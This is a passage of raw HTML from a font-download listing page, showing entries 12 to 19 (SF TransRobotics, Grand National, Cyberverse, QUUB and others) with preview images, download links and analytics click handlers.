										<a href="/FF_SF-TransRobotics-Extended-Oblique.font"  id="urlidi296065" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=296065&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-TransRobotics-Extended-ObliqueA.png" alt="SF TransRobotics Extended Oblique Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-TransRobotics-Extended-ObliqueA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-TransRobotics-Extended-ObliqueA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-TransRobotics-Extended-Obliquea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-TransRobotics-Extended-Obliquea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-TransRobotics-Extended-Oblique0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-TransRobotics-Extended-Oblique01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-TransRobotics-Extended-ObliqueA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_SF-TransRobotics-Extended-Oblique.font" id="urlidd296065" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_SF-TransRobotics-Extended-Oblique.font">SF TransRobotics Extended font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid296065"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf12" data-iddomain="0">
						<a href="/FF_FEATURED-Bold-Italic.font" id="urlidt639024" data-iddomain="0" target="_blank" rel="noopener" class="urlidt12 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="12. FEATURED Bold Italic">12. FEATURED Bold Italic</a>
						<div class="row align-items-center no-gutters" id="hfid639024" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_FEATURED-Bold-Italic.font"  id="urlidi639024" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=639024&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/E/FF_FEATURED-Bold-ItalicA.png" alt="FEATURED Bold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/E/FF_FEATURED-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/E/FF_FEATURED-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/E/FF_FEATURED-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/E/FF_FEATURED-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/E/FF_FEATURED-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/E/FF_FEATURED-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/E/FF_FEATURED-Bold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_FEATURED-Bold-Italic.font" id="urlidd639024" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_FEATURED-Bold-Italic.font">FEATURED Bold Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid639024"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf13" data-iddomain="0">
						<a href="/FF_Grand-National-Semi-Italic.font" id="urlidt324153" data-iddomain="0" target="_blank" rel="noopener" class="urlidt13 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="13. Grand National Semi-Itali">13. Grand National Semi-Itali</a>
						<div class="row align-items-center no-gutters" id="hfid324153" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Grand-National-Semi-Italic.font"  id="urlidi324153" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=324153&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_Grand-National-Semi-ItalicA.png" alt="Grand National Semi-Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_Grand-National-Semi-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_Grand-National-Semi-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_Grand-National-Semi-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_Grand-National-Semi-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_Grand-National-Semi-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_Grand-National-Semi-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_Grand-National-Semi-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Grand-National-Semi-Italic.font" id="urlidd324153" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Grand-National-Semi-Italic.font">Grand National Semi-Itali font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid324153"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf14" data-iddomain="0">
						<a href="/FF_Grand-National-Condensed-Italic.font" id="urlidt324147" data-iddomain="0" target="_blank" rel="noopener" class="urlidt14 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="14. Grand National Condensed ">14. Grand National Condensed </a>
						<div class="row align-items-center no-gutters" id="hfid324147" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Grand-National-Condensed-Italic.font"  id="urlidi324147" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=324147&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_Grand-National-Condensed-ItalicA.png" alt="Grand National Condensed Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_Grand-National-Condensed-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_Grand-National-Condensed-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_Grand-National-Condensed-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_Grand-National-Condensed-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_Grand-National-Condensed-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_Grand-National-Condensed-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_Grand-National-Condensed-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Grand-National-Condensed-Italic.font" id="urlidd324147" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Grand-National-Condensed-Italic.font">Grand National Condensed  font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid324147"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf15" data-iddomain="0">
						<a href="/FF_Grand-National-Condensed-Italic1.font" id="urlidt1409857" data-iddomain="0" target="_blank" rel="noopener" class="urlidt15 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="15. Grand National Condensed ">15. Grand National Condensed </a>
						<div class="row align-items-center no-gutters" id="hfid1409857" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Grand-National-Condensed-Italic1.font"  id="urlidi1409857" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1409857&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_Grand-National-Condensed-Italic1A.png" alt="Grand National Condensed Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_Grand-National-Condensed-Italic1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_Grand-National-Condensed-Italic1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_Grand-National-Condensed-Italic1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_Grand-National-Condensed-Italic1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_Grand-National-Condensed-Italic10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_Grand-National-Condensed-Italic101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_Grand-National-Condensed-Italic1A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Grand-National-Condensed-Italic1.font" id="urlidd1409857" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Grand-National-Condensed-Italic1.font">Grand National Condensed  font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1409857"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf16" data-iddomain="0">
						<a href="/FF_Cyberverse-Bold-Italic.font" id="urlidt328340" data-iddomain="0" target="_blank" rel="noopener" class="urlidt16 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="16. Cyberverse Bold Italic">16. Cyberverse Bold Italic</a>
						<div class="row align-items-center no-gutters" id="hfid328340" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Cyberverse-Bold-Italic.font"  id="urlidi328340" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=328340&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/Y/FF_Cyberverse-Bold-ItalicA.png" alt="Cyberverse Bold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/Y/FF_Cyberverse-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/Y/FF_Cyberverse-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/Y/FF_Cyberverse-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/Y/FF_Cyberverse-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/Y/FF_Cyberverse-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/Y/FF_Cyberverse-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/Y/FF_Cyberverse-Bold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Cyberverse-Bold-Italic.font" id="urlidd328340" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Cyberverse-Bold-Italic.font">Cyberverse Bold Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid328340"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf17" data-iddomain="0">
						<a href="/FF_QUUB-Black_Italic_R.font" id="urlidt1139993" data-iddomain="0" target="_blank" rel="noopener" class="urlidt17 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="17. QUUB Black_Italic_R">17. QUUB Black_Italic_R</a>
						<div class="row align-items-center no-gutters" id="hfid1139993" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_QUUB-Black_Italic_R.font"  id="urlidi1139993" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1139993&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QUUB-Black_Italic_RA.png" alt="QUUB Black_Italic_R Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QUUB-Black_Italic_RA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QUUB-Black_Italic_RA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QUUB-Black_Italic_Ra.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QUUB-Black_Italic_Ra1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QUUB-Black_Italic_R0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QUUB-Black_Italic_R01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QUUB-Black_Italic_RA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_QUUB-Black_Italic_R.font" id="urlidd1139993" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_QUUB-Black_Italic_R.font">QUUB Black_Italic_R font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1139993"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf18" data-iddomain="0">
						<a href="/FF_Grand-National-Italic.font" id="urlidt324157" data-iddomain="0" target="_blank" rel="noopener" class="urlidt18 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="18. Grand National Italic">18. Grand National Italic</a>
						<div class="row align-items-center no-gutters" id="hfid324157" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Grand-National-Italic.font"  id="urlidi324157" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=324157&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_Grand-National-ItalicA.png" alt="Grand National Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_Grand-National-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_Grand-National-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_Grand-National-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_Grand-National-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_Grand-National-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_Grand-National-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_Grand-National-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Grand-National-Italic.font" id="urlidd324157" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Grand-National-Italic.font">Grand National Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid324157"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf19" data-iddomain="0">
						<a href="/FF_QUUB-Black_Italic.font" id="urlidt1139996" data-iddomain="0" target="_blank" rel="noopener" class="urlidt19 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="19. QUUB Black_Italic">19. QUUB Black_Italic</a>
						<div class="row align-items-center no-gutters" id="hfid1139996" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
